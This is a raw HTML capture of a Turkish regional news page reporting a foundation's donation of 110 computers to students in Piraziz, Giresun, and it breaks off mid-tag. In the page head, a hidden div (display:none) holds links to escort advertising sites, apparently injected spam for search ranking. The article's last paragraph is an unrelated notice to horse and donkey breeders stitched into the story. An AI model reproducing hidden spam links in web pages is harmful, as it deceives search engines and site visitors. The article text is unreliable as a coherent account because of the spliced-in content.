

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/enver-yucel-memleketini-unutmuyor-h17181.html
body_size: 15949
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Enver Yücel memleketini unutmuyor &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Enver Yücel memleketini unutmuyor","headline": "Enver Yücel memleketini unutmuyor","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "20-11-2020 9:11","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Enver-Yucel-memleketini-unutmuyor-504x336.jpg","articleSection" : "<p>Semra ve Enver Yücel Vakfı (SEY)  Piraziz’de eğitim gören öğrencilerin uzaktan eğitime erişebilmeleri için 110 adet bilgisayar bağışında bulundu. Bilgisayarlar, Piraziz Kaymakamı Furkan Başar, Piraziz Belediye Başkanı Hüseyin Görgülüoğlu, SEY Vakfı Karadeniz Sorumlusu Selvinaz Aydın ve SODİMER Başkanı Prof. Dr. Levent Eraslan’ın katılımıyla düzenlenen törende Piraziz İlçe Milli Eğitim Müdürlüğüne teslim edildi.</p>","articleBody" : "
<p><strong>Enver Yücel memleketini unutmuyor</strong></p><p>Semra ve Enver Yücel Vakfı (SEY)&nbsp; Piraziz’de eğitim gören öğrencilerin uzaktan eğitime erişebilmeleri için 110 adet bilgisayar bağışında bulundu. Bilgisayarlar, Piraziz Kaymakamı Furkan Başar, Piraziz Belediye Başkanı Hüseyin Görgülüoğlu, SEY Vakfı Karadeniz Sorumlusu Selvinaz Aydın ve SODİMER Başkanı Prof. Dr. Levent Eraslan’ın katılımıyla düzenlenen törende Piraziz İlçe Milli Eğitim Müdürlüğüne teslim edildi.</p><p>Semra ve Enver Yücel çifti tarafından 2020 yılında kurulan SEY Vakfı, eğitimde fırsat eşitliği sağlamak amacıyla Türkiye’nin çeşitli yerlerinde faaliyetlerini sürdürüyor. SEY Vakfı, Giresun’un Piraziz ilçesinde eğitim gören öğrencilerin uzaktan eğitim derslerinden geri kalmamaları için masaüstü, dizüstü ve tablet bilgisayar olmak üzere toplam 110 adet bilgisayar bağışında bulundu. Bilgisayarlar, Piraziz Kaymakamı Furkan Başar, Piraziz Belediye Başkanı Hüseyin Görgülüoğlu, SEY Vakfı Karadeniz Sorumlusu Selvinaz Aydın ve SODİMER Başkanı Prof. Dr. Levent Eraslan’ın katılımıyla düzenlenen törende Piraziz İlçe Milli Eğitim Müdürlüğüne teslim edildi.</p><p>SEY Vakfı Karadeniz Sorumlusu Selvinaz Aydın, “SEY Vakfı 2020 yılından itibaren eğitimde fırsat eşitliği amacıyla çalışmalarına başladı. Bu noktada birçok çocuğun yarasına merhem oldu. Birçok çocuğun eğitim hizmeti alabilmesi için önündeki bariyerleri kaldırmak amacıyla hızla ilerledi. İzmir’de enkaz altında kalan çocuklarımızın eğitim masraflarını üstlendi. Doğudaki birçok çocuğumuza kıyafet ve bilgisayar desteğinde bulundu. Şimdi de Giresun’un Piraziz ilçesindeki çocukların eğitimi önündeki bariyerleri kaldırmak üzere bilgisayar bağışında bulundu. Bu bilgisayarlar çocuklarımızın uzaktan eğitim sürecinde destek alabilmeleri için en önemli envanter ve SEY Vakfı olarak da bu envanterleri sağladık. Çocuklarımıza hayırlı olsun” dedi.</p><p>Piraziz Kaymakamı Furkan Başar ise, “Değerli Enver Hocamıza teşekkürlerimizi iletiyoruz. Kendileri katılamadılar ama temsilcileri ve yardımcıları aracılığıyla bizlere bilgisayarları ulaştırdılar. İlçemizin bu tarz zenginliklere sahip olduğundan dolayı ilçe kaymakamı olarak bizler çok mutluyuz” şeklinde konuştu.</p><p>Bu minvalde; at, eşek ve katır türü hayvanı olan yetiştiricilerimizin, 31 Aralık 2020 tarihine kadar merkezde Hayvan Sağlığı ve Yetiştiriciliği Şube Müdürlüğüne, ilçelerde ise İlçe Tarım ve Orman Müdürlüklerine müracaat etmeleri gerekmektedir.</p><p></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/enver-yucel-memleketini-unutmuyor-h17181.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="48ba6ceed64d961a7e734acd-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="48ba6ceed64d961a7e734acd-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="48ba6ceed64d961a7e734acd-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fenver-yucel-memleketini-unutmuyor-h17181.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fenver-yucel-memleketini-unutmuyor-h17181.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="48ba6ceed64d961a7e734acd-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="48ba6ceed64d961a7e734acd-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="48ba6ceed64d961a7e734acd-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="48ba6ceed64d961a7e734acd-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="48ba6ceed64d961a7e734acd-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="48ba6ceed64d961a7e734acd-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="48ba6ceed64d961a7e734acd-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="48ba6ceed64d961a7e734acd-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/17181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/enver-yucel-memleketini-unutmuyor-h17181.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=17181' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="48ba6ceed64d961a7e734acd-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/enver-yucel-memleketini-unutmuyor-h17181.html" /><meta property="og:title" content="Enver Yücel memleketini unutmuyor" /><meta property="og:description" content="Semra ve Enver Yücel Vakfı (SEY) Piraziz’de eğitim gören öğrencilerin uzaktan eğitime erişebilmeleri için 110 adet bilgisayar bağışında bulundu. Bilgisayarlar, Piraziz Kaymakamı Furkan Başar, Piraziz Belediye Başkanı Hüseyin Görgülüoğlu, SEY Vakfı Karadeniz Sorumlusu Selvinaz Aydın ve SODİMER Başkanı Prof. Dr. Levent Eraslan’ın katılımıyla düzenlenen törende Piraziz İlçe Milli Eğitim Müdürlüğüne teslim edildi." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Enver-Yucel-memleketini-unutmuyor.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Enver-Yucel-memleketini-unutmuyor.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Enver Yücel memleketini unutmuyor" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Enver Yücel memleketini unutmuyor" /><meta name="twitter:description" content="Semra ve Enver Yücel Vakfı (SEY) Piraziz’de eğitim gören öğrencilerin uzaktan eğitime erişebilmeleri için 110 adet bilgisayar bağışında bulundu. Bilgisayarlar, Piraziz Kaymakamı Furkan Başar, Piraziz Belediye Başkanı Hüseyin Görgülüoğlu, SEY Vakfı Karadeniz Sorumlusu Selvinaz Aydın ve SODİMER Başkanı Prof. Dr. Levent Eraslan’ın katılımıyla düzenlenen törende Piraziz İlçe Milli Eğitim Müdürlüğüne teslim edildi." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/enver-yucel-memleketini-unutmuyor-h17181.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Enver-Yucel-memleketini-unutmuyor.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-48ba6ceed64d961a7e734acd-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-48ba6ceed64d961a7e734acd-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-48ba6ceed64d961a7e734acd-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!">Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-gururu-ahmet-sami-bircan-sahneye-cikti-besiktas-formasiyla-ilk-gol-h35057.html" title="Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!">Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: 